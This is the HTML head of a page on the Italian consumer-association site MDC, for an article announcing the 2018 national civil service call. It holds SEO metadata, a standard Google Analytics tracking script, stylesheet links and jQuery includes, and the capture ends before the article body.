

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/
body_size: 27769
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pubblicato il nuovo Bando Nazionale per il Servizio Civile 2018 - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pubblicato il nuovo Bando Nazionale per il Servizio Civile 2018 - MDC" />
	<meta property="og:description" content="Il prossimo 28 Settembre scadrà il termine per la presentazione delle domanda di partecipazione alla selezione dei volontari di Servizio Civile per tutti i progetti. Per la precisione la scadenza è alle ore 18:00 del 28 settembre 2018, per le domande &#8220;consegnate a mano&#8221; esclusivamente all&#8217;indirizzo indicato nella prima pagina del progetto prescelto. Le procedure [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2018-09-24T08:40:52+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2018/09/Banner_ServizioCivile.jpg" />
	<meta property="og:image:width" content="285" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gerry Mottola" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Gerry Mottola" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/","url":"https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/","name":"Pubblicato il nuovo Bando Nazionale per il Servizio Civile 2018 - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2018/09/Banner_ServizioCivile.jpg","datePublished":"2018-09-24T08:40:52+00:00","dateModified":"2018-09-24T08:40:52+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/86c942d70096b9dadf0c1dcf84e40868"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2018/09/Banner_ServizioCivile.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2018/09/Banner_ServizioCivile.jpg","width":285,"height":150},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Pubblicato il nuovo Bando Nazionale per il Servizio Civile 2018"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/86c942d70096b9dadf0c1dcf84e40868","name":"Gerry Mottola","url":"https://www.difesadelcittadino.it/author/nadia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Pubblicato il nuovo Bando Nazionale per il Servizio Civile 2018 Feed dei commenti" href="https://www.difesadelcittadino.it/2018/09/24/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2018%2F09%2F24%2Fpubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2018%2F09%2F24%2Fpubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2018\/09\/24\/pubblicato-il-nuovo-bando-nazionale-per-il-servizio-civile-2018\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
